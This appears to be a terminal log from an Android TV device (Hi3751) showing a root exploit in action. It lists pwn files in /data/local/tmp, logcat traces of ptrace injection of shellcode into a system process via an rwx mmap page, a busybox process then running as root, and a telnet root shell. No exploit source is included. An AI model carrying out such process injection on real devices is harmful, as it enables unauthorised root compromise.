 libpwn99.so
pwn.sh
shc
shell@KKHi3751V551E:/data/local/tmp $ pidof system_server
/system/bin/sh: pidof: not found
127|shell@KKHi3751V551E:/data/local/tmp $ busybox pidof system_server
pidof: using fallback suid method
1939
shell@KKHi3751V551E:/data/local/tmp $ logcat -s FIVECC:*
--------- beginning of crash
--------- beginning of system
--------- beginning of main
D/FIVECC  ( 1939): hello, SS!
D/FIVECC  ( 1939): inject into pid 1538
I/FIVECC  ( 1939): successful to attach!
D/FIVECC  ( 1939): saving registers
D/FIVECC  ( 1939): save orig context
D/FIVECC  ( 1939): orig pc=0x7f85e79330
D/FIVECC  ( 1939): set registers for syscall
D/FIVECC  ( 1939): word=-5674530995739557887
D/FIVECC  ( 1939): calling mmap
I/FIVECC  ( 1939): called mmap!
D/FIVECC  ( 1939): rwx page: 0x7f81b3b000
D/FIVECC  ( 1939): writing shellcode...
D/FIVECC  ( 1939): done writing shellcode...
I/FIVECC  ( 1939): success to fork!
D/FIVECC  ( 1939): new_pid=18747
I/FIVECC  ( 1939): success to inject!
D/FIVECC  ( 1939): exiting...
^C
130|shell@KKHi3751V551E:/data/local/tmp $ ps | grep busybox
root      18748 1     29124  924   ffffffff 00000000 S /data/local/tmp/bu
shell@KKHi3751V551E:/data/local/tmp $ cat /init.rc
/system/bin/sh: cat: /init.rc: Permission denied
Telnet 192.168.1.3
dev
etc
file_contexts
init
init.bluetooth.rc
init.environ.rc
init.hi3751.rc
init.hidolphin.rc
init.rc
init.trace.rc
init.usb.rc
init.zygote64_32.rc
mnt
proc
property_contexts
sbin
sdcard
seapp_contexts
selinux_version
sepolicy
service_contexts
storage
sys
system
tmp
ueventd.hi3751.rc
ueventd.rc
var
vendor
@android:/ #